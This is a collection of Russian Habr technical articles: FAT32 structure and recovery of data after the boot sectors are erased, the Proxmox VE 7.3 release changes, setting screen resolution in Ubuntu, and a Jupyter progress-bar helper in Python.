# Как пройти «тест бесплатных программ восстановления данных» (часть1)
Ранее мой коллега [Viktor-Flash](http://habrahabr.ru/users/viktor-flash/) проводил тест бесплатных программ для восстановления данных ([первая](http://habrahabr.ru/company/acelab/blog/256603/) и [вторая](http://habrahabr.ru/company/acelab/blog/257639/) части). Он рассмотрел две проблемы, которые часто встречаются на флешках с файловой системой FAT32. Несмотря на повреждения, некоторым программам удалось хорошо восстановить данные. Я попробую рассказать о том как именно работают методы, позволяющие вернуть данные и насколько это вообще возможно.
Статья получилась большой, поэтому я разбил ее на части. В первой части расскажу про устройство FAT32 и как восстановить данные в первом тесте (где было стерто все до таблиц FAT).
#### Как добраться до файла в FAT32
Начну с поверхностного описания того, как хранятся данные внутри FAT32, благо, ее структура достаточно проста в сравнении с другими ФС. Предположим, на флешке есть файл «\documents\Secret.doc». Разберемся какой путь проходит драйвер файловой системы, чтобы прочитать данные этого документа.

Когда мы подключаем флешку к компьютеру, то первым делом ОС проверяет ее 0й сектор. В нем почти всегда записан [Master Boot Record (MBR)](https://ru.wikipedia.org/wiki/Главная_загрузочная_запись), там перечислены диапазоны секторов, которые заняты разделами. На флешках раздел почти всегда один, начинается он обычно (но не всегда) в 63 или 2048 секторе и занимает почти все доступное пространство.
В MBR записана байтовая метка, которая указывает на тип раздела. У FAT32 это 0x0B или 0x0С. Далее, надо прочитать первый сектор раздела, в котором должен находиться BootFAT32. Из него мы можем узнать много полезной информации:
* размер кластера (блок которым оперирует ФС);
* количество, размер и расположение таблиц FAT (обычно 1 или 2, про их назначение расскажу дальше);
* начало области кластеризации — той области, которая разбита на кластеры и которая доступна для записи пользовательских данных;
* кластер с корневым каталогом, он же Root (часто это 2й кластер)\*.
*\*Примечание: в FAT32 область кластеризации нумеруется со 2го кластера, т. е. Root нередко находится в самом начале этой области.*

Каждой папке в FAT соответствует списочная структура, которая так и называется — FAT Folder (или каталог FAT). Это список подкаталогов и файлов, которые содержит конкретный каталог. В каждом элементе списка указаны: имя, размер для файла, даты создания, удаления, модификации, атрибуты и стартовый кластер (начало файла или расположение соответствующей структуры FAT Folder для подкаталога).
Важный момент, которым мы потом воспользуемся. Любой каталог FAT, кроме корневого, начинается с 2х стандартных элементов. Это описатели самого себя '.' и родителя '..'. А уже далее описатели всех остальных подкаталогов и файлов. Т.е. мы можем проверить номер текущего кластера (стартовый кластер у '.'), а также можем подняться на уровень выше в иерархии (перейти к каталогу '..').
Итак, мы нашли и разобрали корневой каталог, нашли в нем запись об подкаталоге с именем «documents». Перешли на указанный кластер, чтобы узнать содержимое папки «documents», разобрали соответствующий FAT Folder. Там нашли описатель для файла «Secret.doc» из которого, в числе прочего, узнали первый кластер файла и размер файла.
Если бы все файлы были непрерывными, то этого уже было бы достаточно для того, чтобы прочитать данные файла. Но для фрагментированных файлов надо еще построить размещение. Таблица FAT как раз и нужна для того, чтобы выставить в правильном порядке кластеры, относящиеся к файлу. Если «TopSecrect.doc» начинается в кластере №100, то в 100й ячейке таблицы будет указано, какой кластер брать следующим, т.е. где лежит второй кластер файла. И так далее по цепочке. В конце цепочки кластеров будет стоять маркер конца. Свободные кластеры также помечены специальным значением 0 (помните, что 0-го кластера нет?), таблица FAT служит еще и для отслеживания свободного/занятого места в разделе.

(картинка с сайта [technet.microsoft.com](https://technet.microsoft.com/en-us/library/cc938438.aspx))
Теперь, когда мы более-менее знакомы с устройством FAT32, можно порассуждать о том, как ее лечить.
#### Тест первый: без boot'ов
Первый тест заключался в том, что было стерто все до начала таблиц FAT. Это значит, что мы потеряли BootFAT32 и его копию (если она была). А вместе с ними еще и кучу полезной информации. Но так ли трудно ее восстановить? Оказывается, что просто.
Начну с таблиц FAT. Мы не знаем где именно их искать, но знаем что они есть. К счастью, таблицы имеют узнаваемую и проверяемую структуру. Поиск основан на следующих наблюдениях:
* таблица FAT имеет характерное начало (помните 0й и 1й «мифические» кластеры?) — часто 0xF8FFFF0FFFFFFFFF
* ячейки в таблице FAT (4х байтовые беззнаковые целые) могут содержать либо служебные значения, либо ограничены размером раздела;
* помимо этого, во всей таблице FAT не должно быть одинаковых значений (кроме служебных);
* для многих ячеек в таблице можно утверждать, что ячейка N содержит значение N+1, т. е. после кластера N идет кластер N+1. Это сугубо эвристическое наблюдение. Оно справедливо потому, что драйвер ФС все-таки старается размещать данные непрерывно.

Таким образом, мы можем найти таблицу или таблицы FAT и даже определить их размер (как минимум размер значимой части). Сразу после последней таблицы часто находится корневой каталог и, одновременно, начало области кластеризации. Можно проверить это предположение, но есть более универсальный способ.
Помните, что все каталоги FAT, кроме корневого, начинаются с 2х стандартных записей? Так вот, эти записи позволяют очень хорошо их находить среди всех остальных данных. Если мы найдем всего 2 каталога, то получим 2 пары значений: *(LBA1, ClusterNo1), (LBA2, ClusterNo2)*. А это уже школьная задачка на пропорции, из которой сразу находим размер кластера
```
ClusterSize = (LBA1-LBA2)/(ClusterNo1-ClusterNo2)
```
и начало области кластеризации (помним «съеденных» кластерах 0 и 1)
```
ClusterizationStart = LBA1 – (ClusterNo1-2)*ClusterSize
```
Осталось найти Root. В любом каталоге есть запись о родительском каталоге '..'. Если мы будем подниматься по иерархии вверх, то достаточно быстро дойдем до Root (который узнаем, например, по отсутствию записей '.' и '..').
#### Заключение по первому тесту
Пришлось немного постараться, но все что нужно для полноценного восстановления данных мы нашли: таблицы FAT, начало области кластеризации, размер кластера, положение Root. Можно утверждать, что для таких повреждений есть методика, которая позволяет в большинстве случаев вернуть 100% данных (получить такую же ФС, как раньше), *lost forever still can be found…* «Меньшинство» случаев — это когда не получилось найти даже парочку FAT Folder или были проблемы с обнаружением таблиц FAT. Однако такие ситуации скорее редкость.
#### P.S.
Формат хранения данных в FAT32 описан в документе: [Microsoft Extensible Firmware Initiative FAT32 File System Specification](https://staff.washington.edu/dittrich/misc/fatgen103.pdf)
Менее подробное описание на technet: [FAT File System](https://technet.microsoft.com/en-us/library/cc938438.aspx)
[Продолжение этой статьи](http://habrahabr.ru/company/acelab/blog/261007/) | https://habr.com/ru/post/260543/ | null | ru | null |
# Неужели, неужели: вышел Proxmox VE 7.3
Как говорится, "не прошло и года" (а прошло всего 202 дня), а авторы Proxmox Virtual Environment (более известного, как Proxmox VE, или просто PVE) - замечательного дистрибутива для развертывания хостов виртуализации на базе LXC и KVM, выпустили обновление своего детища до версии 7.3. PVE построен на базе Debian GNU/Linux, и представляет собой неплохую альтернативу решениям от коллег по цеху - но только бесплатную, либо по цене стоимости подписки на поддержку.
Proxmox Virtual Environment 7.3 поставляется с начальной поддержкой планирования ресурсов кластера, позволяет обновлять системы в режиме air-gapped с помощью нового инструмента Proxmox Offline Mirror, имеет улучшенный UX для различных задач управления, а также интересные технологии хранения данных, такие как ZFS dRAID.
Наверное, проще привести анонс от самих авторов:
* дата выпуска: 22 ноября 2022
* релиз построен на базе Debian Bullseye (11.5)
* последнее ядро из ветки 5.15 поставляется в качестве стабильного по умолчанию (5.15.74), по желанию можно использовать более новое ядро 5.19
* QEMU 7.1
* LXC 5.0.0
* ZFS 2.1.6
* Ceph Quincy 17.2.5
* Ceph Pacific 16.2.10
Основные моменты
----------------
* Поддержка Ceph Quincy. Она также используется по умолчанию при новых установках.
* Начальная поддержка планирования ресурсов кластера (CRS)
* Теги для ВМ в веб-интерфейсе для лучшей категоризации/поиска/...
* Поддержка Proxmox Offline Mirror для обновления и управления подписками систем с "[воздушным зазором](https://ru.wikipedia.org/wiki/%D0%92%D0%BE%D0%B7%D0%B4%D1%83%D1%88%D0%BD%D1%8B%D0%B9_%D0%B7%D0%B0%D0%B7%D0%BE%D1%80_(%D1%81%D0%B5%D1%82%D0%B8_%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%87%D0%B8_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85))" (air-gapped).
### Обзор изменений
* Улучшения в веб-интерфейсе (GUI):
+ Отображение тегов для ВМ в дереве ресурсов, есть возможность редактирования
+ Улучшен UX для промежуточных устройств PCIe - теперь для них также отображается название
+ Улучшен просмотр сертификатов - например, для сертификатов с большим количеством SAN.
+ Пользовательский интерфейс диска узла: аккуратная (gracefully) обработка добавления одного и того же локального хранилища (например, zpool с одинаковым именем) на несколько узлов.
+ Показ конфигураций узлов, таких как `wakeonlan` или задержка запуска ВМ при загрузке для каждого узла в веб-интерфейсе.
+ Улучшены переводы, среди прочего:
- арабский
- голландский
- немецкий
- итальянский
- польский
- традиционный китайский
- турецкий
+ Улучшение рендеринга сложных форматов в виджете api-viewer
* Виртуальные машины (KVM/QEMU)
+ Новая основная версия QEMU 7.1
+ Поддержка закрепления ВМ за определенными ядрами процессора с помощью `taskset`
+ В веб-интерфейсе для новых ВМ по умолчанию включен `iothread` и в качестве SCSI-контроллера выбран `VirtIO SCSI-Single` (если такое поддерживается гостевой ОС)
+ Новые ВМ используют USB-контроллер `qemu-xhci`, если он поддерживается гостевой ОС (Windows >= 8, Linux >= 2.6)
+ USB-устройства теперь можно подключать "на горячую"
+ Передача до 14 USB-устройств (ранее 5) на виртуальную машину
+ Приведение параметров `virtio-net` для размеров очередей приема (rx) и передачи (tx) в соответствие с лучшими практиками в upstream
+ Использовать более эффективный упакованный формат для нескольких очередей (multi-queues)
+ Разрешить до 64 мультиочередей rx и tx (ранее было 16)
+ Улучшения Cloud-init: изменения в настройках cloud-init теперь могут быть доступны в config-drive ISO внутри ВМ напрямую
+ Отключение по умолчанию`io_uring` для дисков ВМ, размещенных на CIFS - для устранения проблемы с CIFS и `io_uring`, присутствующей с ядра 5.15
+ Улучшена обработка ВМ с передаваемыми PCIe-устройствами:
- Очистка созданных устройств mdev, даже если ВМ не удалось запустить
- Увеличение таймаутов между отправкой SIGTERM и SIGKILL, чтобы обеспечить очистку при завершении работы
- Предотвращение приостановки ВМ с проброшенными PCIe-устройством, поскольку состояние устройства не может быть сохранено.
* Контейнеры (LXC)
+ Новая мажорная ветка LXC - 5.0.0
+ Более надежное обнаружение режима cgroup путем явной проверки типа `/sys/fs/cgroup`
+ Поддержка новых версий дистрибутивов:
- Fedora 37 и подготовка к 38
- Devuan 12 Daedalus
- Подготовка к Ubuntu 23.04
+ Bind-mounts теперь также напрямую применяется к запущенному контейнеру
+ Исправлена ошибка при клонировании заблокированного контейнера: больше не создается пустой конфиг, а получается корректно обрабатываемая ошибка
+ Улучшения в определении версии systemd внутри контейнеров
+ Тома теперь всегда деактивируются после успешного move\_volume, а не только если исходный том должен быть удален: как меря для предотвращения зависающих привязок krbd
+ Доступны новые готовые шаблоны для:
- AlmaLinux 9
- Alpine 3.16
- Centos 9 Stream
- Fedora 36
- Fedora 37
- OpenSUSE 15.4
- Rocky Linux 9
- Ubuntu 22.10
+ Обновлены существующие шаблоны:
- Gentoo (2022-06-22-openrc)
- ArchLinux (2022-11-11)
* Общие улучшения для гостевых ВМ
+ Добавлена опция отключения обучения MAC на мостах (адреса ВМ добавляются статически, широковещательные пакеты не рассылаются на эти порты, таким образом, нет ложных ответов, что нарушало некоторые настройки сети хостера)
+ Улучшение очистки резервных заданий при очистке конфигурации удаленной ВМ
+ Опционально можно перезапускать ВМ после отката к снапшоту
+ Framework для удаленной миграции на внешние, по отношению к кластеру, хосты Proxmox VE
* HA Manager
+ Tech-preview технологии планирования ресурсов кластера (CRS): Улучшение выбора нового узла, когда HA Manager должен найти новый хост-узел для HA-сервиса, в следующих случаях:
- восстановление после "огораживания" (fencing) узла
- при выключении узла, если включена shutdown-policy`migrate`.
- при изменении конфигурации группы HA, если текущий узел больше не находится в наборе с наивысшим приоритетом.
+ Использование метода многокритериального анализа решений TOPSIS для поиска лучшей цели
+ Создав базу в виде CRS, разработчики Proxmox планируют расширить ее динамическим планировщиком нагрузки и балансировкой нагрузки в реальном времени в будущих релизах.
* Кластер
+ Устранение проблемы с разрешениями в API для получения статуса `QDevice`Вызов API для получения статуса API требует привилегированного доступа, но был запущен непосредственно в непривилегированном демоне, что приводило к ложным ошибкам с отказом в разрешении
+ Исправление состояния гонки между записью corosync.conf и перезагрузкой corosync при обновлении
* Резервное копирование/восстановление
+ Улучшена поддержка пространства имен для типа хранилища Proxmox Backup Server
+ Улучшения в разборе переменных шаблона заметок резервного копирования
Шаблон заметок для резервного копирования, представленный в Proxmox VE 7.2, получил ряд исправлений и улучшений
+ Добавлена опция `repeat-missed`, позволяющая отказаться от обычного поведения в смысле запуска пропущенных заданий при каждой загрузке.
+ ВМ, используемая для пофайлового восстановления для ВМ на базе QEMU, теперь имеет поддержку увеличения памяти (например, для работы с большим количеством ZFS-данных внутри гостя)
+ Улучшена проверка конфигурации при шифровании Proxmox Backup Server (например, не случится возврата к plaintext, если ключ шифрования будет отсутствовать).
+ При удалении файлов резервных копий vzdump также удаляются соответствующие заметки и журнал.
* Хранилище
+ Поддержка ZFS dRAID vdevs при создании zpool через API и GUI. dRAID улучшает время восстановления при сбое диска.
Установка dRAID имеет смысл при большом (15+) количестве дисков или среднем и большом количестве огромных дисков (15+ ТБ).
+ Согласование API статуса SMART с полями Proxmox Backup Server
+ Поддержка Notes и параметра Protected для резервных копий, хранящихся на хранилищах типа BTRFS.
* Репликация хранилищ
+ Не отправляются письма при ложных ошибках: например, когда репликация не может быть запущена, потому что ВМ находится в процессе миграции
+ При сбое репликации первые 3 повторные попытки планируются за более короткое время, а затем ожидание в течение 30 минут перед повторной попыткой - это улучшает согласованность при коротких сбоях в сети
+ Очистка состояния репликации ВМ, работающих на другой ноде: это может произойти после HA-fencing
+ Сделали взаимодействие состояния репликации и изменений конфигурации более надежным: например, в случае, когда сначала удаляются все тома с одного хранилища, а затем удаляется ВМ перед запуском следующей репликации
* pve-zsync
+ поддерживает опцию `--compressed`, в результате чего уже сжатый набор данных будет отправлен в исходном виде на место назначения (таким образом, устраняется необходимость распаковки и потенциального повторного сжатия на целевом устройстве).
* Ceph
+ Улучшен пользовательский интерфейс при создании новых кластеров
Улучшен выбор сети и проверка дублирующихся IP.
+ Больше невозможно столкнуться с ошибкой, выбрав для первого монитора узел, отличный от того, к которому вы подключены (предотвращает попытки создать монитор на узлах без установленных пакетов Ceph).
+ Добавлена эвристическая проверка, можно ли остановить или удалить службу ceph MON, MDS или OSD.
+ Веб-интерфейс теперь будет показывать предупреждение, если удаление/остановка службы повлияет на работу кластера.
+ Поддержка установки Ceph Quincy через Proxmox VE CLI и GUI.
* Контроль доступа
+ Улучшено именование параметров WebAuthn в графическом интерфейсе.
+ Увеличение размера кода OpenID - совместимость с Azure AD в качестве провайдера OpenID
+ Для ключей восстановления требуется только доступ на запись (кворум) к конфигурации TFA
Все остальные методы TFA требуют только доступа на чтение к конфигурации. Это делает возможным вход на узел, который не входит в кворумный раздел, даже если у пользователя настроен TFA
+ Исправлена трудная для проявления проблема обновления с ротацией закрытого ключа, используемого для подписи тикетов доступа, что приводило к ложным отклонениям вызовов API
Исправлено создание токенов для других пользователей любым пользователем, кроме `root@pam`
ошибка не позволяла пользователю A создать токен для пользователя B, несмотря на наличие соответствующих прав.
Улучшено ведение журнала для токенов с истекшим сроком действия.
* Брандмауэр, сети и программно определяемые сети (технический обзор)
+ Исправление установки MTU в установках, использующих OVS
+ ifupdown2 теперь корректно обрабатывает настройки точка-точка
+ ifupdown2 теперь может добавлять OVSBrige с vlan-тегом в качестве портов к OVSBridge (fakebridge)
+ Исправлено обновление MTU, если bridge-порт подключен к другому мосту.
+ Группы безопасности брандмауэра теперь могут быть переименованы, при этом изменения напрямую подхватываются из pve-firewall
+ Более строгий разбор конфигурационных файлов ВМ в pve-firewall, что позволяет фактически отключить брандмауэр для ВМ, сохранив при этом конфигурационный файл.
+ Улучшена обработка правил `ebtables`, добавленных извне: если правило было добавлено в таблицу, отличную от `filter`, `pve-firewall` все равно пытался разобрать и добавить его в таблицу `filter` при компиляции правила.
* Улучшено управление кластерами Proxmox VE:
+ Proxmox Offline Mirror: Инструмент поддерживает подписки и зеркала репозитория для кластеров с "воздушным зазором". Новая утилита `proxmox-offline-mirror` теперь может быть использована для поддержания узлов Proxmox VE, не имеющих доступа к публичному интернету, в актуальном состоянии и с действующей подпиской.
+ Новый бинарник переадресации почты proxmox-mail-forward: без функциональных изменений, но унифицирует конфигурацию для отправки генерируемых системой писем на адрес электронной почты, настроенный для `root@pam`.
Улучшения в `pvereport` - для лучшего обзора состояния узла Proxmox VE была добавлена/улучшена следующая информация:
- ceph-device-list
- стабильный порядок вывода ВМ и сетевой информации
- вывод proxmox-boot-tool
- вывод arcstat
* Демон HTTP и REST-API
+ Файловые загрузки теперь поддерживают имена файлов с пробелами.
+ Загрузка файлов теперь поддерживает файлы размером менее 16 КБ.
+ Улучшена санация ввода URL API в качестве дополнительного уровня безопасности.
* Установочный ISO
+ Исправлены права доступа к /tmp в среде установки (например, для случаев, когда пользователи устанавливают программное обеспечение вручную из отладочной оболочки).
+ Сделали требование к размеру 8 ГБ предупреждением - большинство установок могут работать с меньшим объемом, но после установки может потребоваться адаптация (например, перемещение места назначения журнала на другое устройство) - установили значение 2 ГБ в качестве жесткого ограничения.
+ Переработали автоматическое определение размера корневого раздела, раздела данных ВМ и swap-раздела, и отказалиcь от создания пула LVM-Thin в пользу пространства корневого раздела на установках с ограниченными ресурсами дисков.
* Мобильное приложение
+ обновление до версии flutter 3.0
+ поддержка и ориентация на Android 13
+ исправление кнопок, скрытых за мягкими навигационными кнопками Android
+ обеспечили обратную связь о запуске задач резервного копирования: ошибка не позволяла получить визуальную обратную связь в приложении при запуске резервного копирования (хотя резервное копирование было запущено).
### Известные проблемы и изменения
* Теги ВМ:
Дубликаты тегов теперь отфильтровываются при обновлении поля тегов для ВМ.
По умолчанию обнаружение и сортировка дубликатов выполняется без учета регистра, все теги обрабатываются в нижнем регистре. Это можно изменить в конфигурации `datacenter.cfg` с помощью булева свойства `case-sensitive` опции `tag-style`.
Видео
-----
Лучше один раз увидеть, и вот ролик про новинки свежей версии:
* Загрузить ISO с новой версией можно, как обычно, по ссылке <https://www.proxmox.com/en/downloads>.
* Есть вариант [установить PVE поверх Debian 11](https://pve.proxmox.com/wiki/Install_Proxmox_VE_on_Debian_11_Bullseye) (этот вариант, например, позволяет соорудить сервер с официально не поддерживаемым зеркалом на базе md - и вообще, любую нестандартную конфигурацию; тем не менее, PVE рекомендуется использовать как единственное ПО на сервере, а не "рядом" с другими программами и задачами сервера!)
* Обновление 7.2 до 7.3 делается привычной в Debian командой `apt update && apt dist-upgrade`, с ветки 6.х до 7.х чуть сложнее - делаем по [мануалу](https://pve.proxmox.com/wiki/Upgrade_from_6.x_to_7.0). | https://habr.com/ru/post/701000/ | null | ru | null |
# Разрешение экрана в Ubuntu
Автоматическая настройка разрешения экрана не всегда работает так, как ожидается. При установке дистрибутива X-сервер выбирает *самое большое значение* разрешения экрана и частоты развёртки из возможных. Это верно для ЖК-мониторов, но не всегда верно для ЭЛТ, так как на 17" мониторе максимальной величиной является 1600x1200, а удобной для просмотра — 1024x768. Если для сеанса Gnome можно выбрать конкретное разрешение, то для экрана входа в систему и загрузки системы графических утилит сразу не предоставлено. Эта проблема легко решается.
Начнём с экрана загрузки системы. Нам нужно отредактировать один файл. Открываем его через суперпользователя, вводя в терминале:
`sudo gedit /etc/usplash.conf`
В нём находится что-то подобное:
`# Usplash configuration file
xres=1600
yres=1200`
Изменяем значения на нужные и сохраняем файл. Всё! При следующей загрузке разрешение уже будет нужным.
Теперь переходим к разрешению окна входа. Как мы говорили выше, оно максимальное из возможных. Значит нужно сделать максимально возможным используемое вами разрешение.
Открываем ещё один файл, предварительно сделав его копию:
`sudo cp /etc/X11/xorg.conf /etc/X11/xorg.conf.bak; sudo gedit /etc/X11/xorg.conf`
Находим в нём подобные строчки:
`SubSection "Display"
Modes "1280x1024" "1024x768" "800x600" "640x480"
EndSubSection`
Удаляем ненужные разрешения во всех подобных строчках, чтобы остались только используемые. Сохраняем. Теперь можно перезапустить X-сервер, нажатием Ctrl+Alt+Bkspace.
Так же в системе присутствует псевдографическая утилита для более тонкой настройки X-сервера и более опытных пользователей. Её можно вызвать командой:
`sudo dpkg-reconfigure -plow xserver-xorg`
Будьте осторожны при её использовании, иначе, при неправильном конфигурировании Вы рискуете ничего не увидеть =)
Подведя итог, можно сказать, что в операционной системе Убунту всё направлено, в первую очередь, на автоматическую настройку. Это хорошо, так как экономит время и силы. С другой стороны, Linux-основа дистрибутива даёт возможность более точной ручной настройки.
Эта и другие заметки на [Ubuntu на Онего.ру](http://ubuntu.onego.ru "Решения, обзоры, заметки из жизни"). | https://habr.com/ru/post/19997/ | null | ru | null |
# Мониторинг выполнения задач в IPython Notebook
Хотел бы поделиться простым, но полезным инструментом. Когда много работаешь с данными, часто возникают примитивные, но долгие операции, например: «скачать 10 000 урлов», «прочитать файл на 2Гб, и что-то сделать с каждой строчкой», «распарсить 10 000 html-файлов и достать заголовки». Долго смотреть в зависший терминал тревожно, поэтому долгое время я использовал следующий гениальный код:
```
def log_progress(sequence, every=10):
for index, item in enumerate(sequence):
if index % every == 0:
print >>sys.stderr, index,
yield item
```

Эта функция прекрасна, больше года она кочевала у меня из задачи в задачу. Но недавно я заметил в стандартной поставке Jupyter виджет IntProgress и понял, что пора что-то менять:

У логирования в stderr есть три небольшие проблемы:1. Это некрасиво. Очевидно.
2. Иногда это взрывает буфер.
3. Иногда кто-то ещё пишет в stderr или stdout.

Как и многие люди, которые работают с данными, я фанат Jupyter. Большую часть времени провожу там. Поэтому могу позволить себе следующее, несовместимое с другими средами, решение:
```
def log_progress(sequence, every=10):
from ipywidgets import IntProgress
from IPython.display import display
progress = IntProgress(min=0, max=len(sequence), value=0)
display(progress)
for index, record in enumerate(sequence):
if index % every == 0:
progress.value = index
yield record
```

Всё то же самое, только счётчик выводится не в stderr, а в специальный виджет. Очень просто и удобно. Для тех, кто тоже подсел на Jupyter, я выложил немного улучшенную версию на Гитхаб [github.com/alexanderkuk/log-progress](https://github.com/alexanderkuk/log-progress). Модуль распространяется копипейстом. Пользуйтесь на здоровье.
Улучшенная версия выводит кроме полоски ещё и счётчик. И меняет цвет в зависимости от того успешно завершилась операция или нет:


Поддерживает итераторы:

Естественно, в одной ячейке может быть несколько прогресс баров:

И они даже могут работать из разных тредов:
